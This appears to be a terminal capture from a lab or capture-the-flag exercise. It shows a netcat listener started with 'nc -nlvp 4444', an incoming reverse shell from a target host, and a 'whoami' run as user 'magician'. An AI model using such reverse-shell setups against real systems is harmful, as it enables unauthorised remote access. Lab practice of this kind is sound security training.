 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.43.242] 40520
bash: cannot set terminal process group (924): Inappropriate ioctl for device
bash: no job control in this shell
magician@magician:/tmp/hsperfdata_magician$ whoami
whoami
magician
magician@magician:/tmp/hsperfdata_magician$